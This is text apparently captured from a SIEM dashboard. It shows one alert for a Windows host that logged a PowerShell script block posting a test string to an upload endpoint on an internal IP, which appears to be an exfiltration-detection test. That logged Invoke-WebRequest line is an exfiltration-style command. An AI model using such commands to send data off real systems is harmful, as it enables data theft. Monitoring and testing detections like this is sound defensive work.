 manager.name: admin × agent.name: LT29 × rule.id: 110201 × Add filter
1 hit
Jun 16, 2026 @ 12:42:53.958 - Jun 22, 2026 @ 13:45:41.576 per Auto
1
0.8
0.6
0.4
0.2
0
Count
2026-06-17 00:00 2026-06-17 12:00 2026-06-18 00:00 2026-06-18 12:00 2026-06-19 00:00 2026-06-19 12:00 2026-06-20 00:00 2026-06-20 12:00 2026-06-21 00:00 2026-06-21 12:00 2026-06-22 00:00
timestamp per 3 hours
Time _source
Jun 21, 2026 @ 15:30:41.068 input.type: log agent.ip: 192.168.1.143 agent.name: LT29 agent.id: 001 manager.name: admin data.win.eventdata.messageNumber: 1
data.win.eventdata.messageTotal: 1 data.win.eventdata.scriptBlockText: Invoke-WebRequest -Uri http://192.168.1.129:8088/upload -Metho
d POST -Body 'TFM_TEST' data.win.eventdata.scriptBlockId: 2b484f49-527f-4826-9f70-8d62c0217988 data.win.system.eventID: 4104
data.win.system.keywords: 0x0 data.win.system.providerGuid: {a0c1853b-5c40-4b15-8766-3cf1c58f985a} data.win.system.level: 5
data.win.system.channel: Microsoft-Windows-PowerShell/Operational data.win.system.opcode: 15 data.win.system.message: "Creando texto